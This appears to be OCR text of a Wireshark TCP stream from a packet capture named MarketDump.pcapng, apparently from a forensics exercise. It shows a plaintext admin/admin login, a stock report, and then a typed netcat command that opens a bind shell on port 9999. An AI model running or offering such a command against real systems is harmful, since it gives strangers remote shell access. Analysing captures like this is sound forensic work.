 Wireshark · Follow TCP Stream (tcp.stream eq 1055) · MarketDump.pcapng
USER: admin
PASS: admin
Welcome, admin
Here is you're daily stock report!
PRODUCT PRICE STOCK
SHIRTS 20$ 50
JEANS 40$ 99
WALLETS 15$ 19
SOCKS 10$ 100
Type exit to exit the program: nc.traditional -lvp 9999 -e /bin/bash